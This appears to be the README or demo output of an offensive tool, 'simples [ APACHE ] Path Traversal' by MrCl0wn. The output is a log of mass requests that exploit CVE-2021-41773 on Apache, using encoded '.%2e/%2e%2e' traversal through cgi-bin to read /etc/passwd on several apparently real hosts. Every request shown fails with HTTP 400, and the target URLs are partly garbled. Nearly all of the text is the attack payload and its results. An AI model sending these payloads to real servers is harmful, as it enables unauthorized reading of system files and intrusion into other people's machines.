 simples [ APACHE ]
Path Traversal
By: MrCl0wn / https://blog.mrcl0wn.com
https://twitter.com/MrCl0wnLab
https://github.com/MrCl0wnLab
[ 13:43:18 ] [ INF ] Range: None
[ 13:43:18 ] [ INF ] File Exploits: assets/exploits.json
[ 13:43:18 ] [ INF ] Total Generated: 240
[ 13:43:18 ] [ ERR ] http:/ -bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ gi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ -bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ gi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ gi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http: /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http: 0/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http: gi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http: cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http: cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http: gi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ gi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ gi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ -bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ br/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:18 ] [ ERR ] http:/ .br/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400